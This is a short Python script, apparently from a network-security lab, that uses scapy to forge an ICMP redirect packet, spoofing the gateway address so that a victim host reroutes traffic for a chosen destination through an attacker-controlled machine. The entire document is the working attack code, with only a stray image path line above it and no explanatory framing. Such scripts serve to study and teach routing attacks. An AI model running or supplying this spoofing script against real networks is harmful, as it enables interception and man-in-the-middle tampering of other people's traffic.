 #!/usr/bin/python3
from scapy.all import *
ip = IP(src = "192.168.120.2", dst = "192.168.120.137")
icmp = ICMP(type = 5, code = 0) #ICMP redirect pkt
icmp.gw = "192.168.120.140"
ip2 = IP(src = "192.168.120.137", dst = "192.168.31.142")
send(ip/icmp/ip2/UDP());